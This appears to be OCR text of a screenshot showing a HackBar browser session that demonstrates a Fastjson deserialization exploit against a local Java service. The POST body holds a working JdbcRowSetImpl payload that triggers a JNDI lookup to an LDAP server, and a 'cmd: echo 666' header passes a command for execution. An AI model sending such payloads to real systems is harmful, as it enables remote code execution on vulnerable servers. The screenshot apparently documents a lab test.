 127.0.0.1:8090/parse
127.0.0.1:8090/parse
新手上路
活动代码页: 936
666
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 4
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8090/parse
Post data Referer User Agent Cookies Add Header Clear All
textJson={ "a":{ "@type":"java.lang.Class", "val":"com.sun.rowset.JdbcRowSetImpl" }, "b":{
"@type":"com.sun.rowset.JdbcRowSetImpl", "dataSourceName":"ldap://127.0.0.1:1389/Cat", "autoCommit":"true" }
}
H cmd: echo 666
H Sec-Fetch-User: ?1
H Sec-Fetch-Site: same-origin
H Sec-Fetch-Mode: navigate
H Sec-Fetch-Dest: document
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
雷神众测